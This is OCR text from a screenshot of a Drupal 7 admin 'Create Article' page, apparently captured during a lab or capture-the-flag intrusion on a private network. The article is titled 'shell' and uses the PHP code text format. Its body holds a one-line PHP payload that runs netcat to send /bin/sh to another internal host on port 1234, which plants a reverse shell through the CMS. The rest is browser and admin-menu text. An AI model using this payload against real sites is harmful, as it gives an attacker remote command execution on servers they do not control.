 Create Article | D7
staffdb/config.php at master
不安全
172.18.1.143/node/add/article
Gmail
YouTube
地图
Manage
Shortcuts
admin
Content
Structure
Appearance
Extend
Configuration
People
Reports
Help
Create Article
Home » Node » Add content
Title *
shell
Body (Edit summary)
<?php
system('nc -e /bin/sh 172.18.1.128 1234')
?>
Text format
PHP code
About text formats
You may post PHP code. You should include <?php ?> tags.
Tags
Enter a comma-separated list. For example: Amsterdam, Mexico City, "Cleveland, Ohio"
Image
选择文件 未选择任何文件
One file only.
2 MB limit.
Allowed types: png gif jpg jpeg.
Published
Save
Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS